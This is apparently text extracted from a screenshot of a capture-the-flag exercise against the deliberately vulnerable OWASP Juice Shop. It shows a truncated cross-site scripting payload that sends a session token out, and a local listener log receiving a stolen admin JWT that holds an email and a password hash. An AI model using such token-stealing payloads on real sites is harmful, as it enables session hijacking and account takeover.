 OWASP Juice Shop
ond(JSON.stringify({'StolenToken':token}));">
Account
0
Your Basket
EN
Search Results -
mac@DESKTOP-BO2IQ25: /mnt/d/OneDrive/OneDrive/Documents/Python Projects/CTF Tools/CTF-Tools/scripts
mac@DESKTOP-BO2IQ25:/mnt/d/OneDrive/OneDrive/Documents/Python Projects/CTF Tools/CTF-Tools/scripts$ python3 simple-python-server.py
-l localhost -p 8000
Starting httpd server on localhost:8000
127.0.0.1 - - [20/Oct/2020 22:32:30] "POST / HTTP/1.1" 200 -
{"StolenToken":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJzdXBlcm5lcmQiLCJ
lbWFpbCI6ImFkbWluQGp1aWNlLXNoLm9wIiwicGFzc3dvcmQiOiIwMTkyMDIzYTdiYmQ3MzI1MDUxNmYwNjlkZjE4YjUwMCIsInJvbGUiOiJhZG1pbiIsImRlbHV4ZVRva2V
uIjoiIiwibGFzdExvZ2luSXAiOiJ1bmRlZmluZWQiLCJwcm9maWxlSW1hZ2UiOiJhc3NldHMvcHVibGljL2ltYWdlcy91cGxvYWRzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3J
ldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIwLTEwLTIwIDA5OjU5OjI5LjE5NSArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIwLTEwLTIwIDE0OjQzOjA
wLjU2MSArMDA6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE2MDMyMjk0NzEsImV4cCI6MTYwMzI0NzQ3MX0.iJW8Wm8CRSndpYJueQEGbq99nYjGEYudVxhsBeTRWxq
ybYCUmsNm65JhUNmkpTVKsHmHtIbSDDgCWvQTQ5TCu1XbnZV72-hdTzkHM0Ad_mxcZ8sfxq0ZiYHbm58RGcRf_r-4lF9v4eY1Elf6EDk59z3SfIzd1vsvviLselmvnWA"}